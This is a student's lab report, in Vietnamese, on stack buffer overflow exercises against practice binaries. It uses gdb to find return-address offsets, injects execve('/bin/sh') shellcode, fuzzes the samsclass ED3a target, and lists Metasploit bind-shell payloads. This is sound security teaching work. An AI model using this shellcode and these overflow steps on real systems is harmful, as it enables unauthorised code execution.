Phạm Quốc Hưng 1050080135

CNPM2

Link youtube:

<https://youtu.be/SbwGUJa-ENU> (Bài 1)

<https://youtu.be/uCqQMY3Nm0E> (Bài 2)

<https://youtu.be/oQT8L4tBcII> (Bai 3)

Lab 2

Bài 1:







Cài đặt gdb và dùng lệnh $sudo apt update && apt install gdb -y

$gdb -q buf







Xác định vị trí của return address

(gdb)run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")

(gdb)info registers



x/100x $rsp-200



run $(python2 -c "print '\x90'*52 +

'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\

x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\

xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\

x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")



Bài 2

Trong cửa sổ Terminal, thực hiện các lệnh sau:

wget -nv https://samsclass.info/127/proj/ED3a.c

wget -nv https://samsclass.info/127/proj/ED3a

chmod a+x ED3a

./ED3a



Làm một Fuzzer

- Trong cửa sổ Terminal, thực hiện lệnh: nano fuzzer #!/usr/bin/python import sys

length = int(sys.argv[1]) print 'A' * length



Chạy lệnh ./fuzzer 10 và ./fuzzer 20



Thực hiện các lệnh này để kiểm tra chương trình với các đầu vào có độ dài 1000 và 1010

./ED3a $(./fuzzer 1000) ./ED3a $(./fuzzer 1010)



Trong cửa sổ Terminal, thực hiện lệnh: nano ex1 -

Nhập mã này:

#!/usr/bin/python prefix = 'A' * 1000

pattern = 'BBBBCCCCDDDDEEEEFFFF'

print prefix + pattern



sudo msfvenom -l payloads | grep linux | grep bind_tcp



sudo msfvenom -p linux/x86/shell_bind_tcp --list-options

